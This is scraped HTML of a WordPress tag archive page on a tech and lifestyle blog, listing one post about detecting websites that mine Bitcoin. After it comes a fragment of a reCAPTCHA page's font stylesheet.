                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6969827e0c310" data-td_block_id="td_uid_23_6969827e0c310"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6969827e0c310" data-td_block_id="td_uid_23_6969827e0c310"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6969827e1e80f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6969827e1e80f" ><script>var block_td_uid_24_6969827e1e80f = new tdBlock();
block_td_uid_24_6969827e1e80f.id = "td_uid_24_6969827e1e80f";
block_td_uid_24_6969827e1e80f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6969827e1e80f_rand","tdc_css_class":"td_uid_24_6969827e1e80f_rand","tdc_css_class_style":"td_uid_24_6969827e1e80f_rand_style"}';
block_td_uid_24_6969827e1e80f.td_column_number = "3";
block_td_uid_24_6969827e1e80f.block_type = "td_block_mega_menu";
block_td_uid_24_6969827e1e80f.post_count = "4";
block_td_uid_24_6969827e1e80f.found_posts = "182";
block_td_uid_24_6969827e1e80f.header_color = "";
block_td_uid_24_6969827e1e80f.ajax_pagination_infinite_stop = "";
block_td_uid_24_6969827e1e80f.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_6969827e1e80f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6969827e1e80f" id="td_uid_25_6969827e23402" data-td_block_id="td_uid_24_6969827e1e80f" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_6969827e1e80f"  id="td_uid_26_6969827e2344b" data-td_block_id="td_uid_24_6969827e1e80f" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_6969827e1e80f"  id="td_uid_27_6969827e25eea" data-td_block_id="td_uid_24_6969827e1e80f" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_6969827e1e80f"  id="td_uid_28_6969827e25f25" data-td_block_id="td_uid_24_6969827e1e80f" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_6969827e1e80f"  id="td_uid_29_6969827e25f49" data-td_block_id="td_uid_24_6969827e1e80f" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_6969827e1e80f"  id="td_uid_30_6969827e25f67" data-td_block_id="td_uid_24_6969827e1e80f" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_6969827e1e80f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6969827e1e80f" data-td_block_id="td_uid_24_6969827e1e80f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6969827e1e80f" data-td_block_id="td_uid_24_6969827e1e80f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Favorite</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/how-to-find-out-your-favorite-websites-mining-bitcoin/" rel="bookmark" class="td-image-wrap" title="How To Find Out Your Favorite Websites Mining Bitcoin"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/02/How-To-Find-Out-Your-Favorite-Websites-Mining-Bitcoin-324x160.png"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/02/How-To-Find-Out-Your-Favorite-Websites-Mining-Bitcoin-324x160.png 324w, https://digitalworldhub.com/wp-content/uploads/2018/02/How-To-Find-Out-Your-Favorite-Websites-Mining-Bitcoin-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="How To Find Out Your Favorite Websites Mining Bitcoin" title="How To Find Out Your Favorite Websites Mining Bitcoin" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/how-to-find-out-your-favorite-websites-mining-bitcoin/" rel="bookmark" title="How To Find Out Your Favorite Websites Mining Bitcoin">How To Find Out Your Favorite Websites Mining Bitcoin</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6969827e37c16
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vtx3z9lfqdv6
body_size: 48130
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
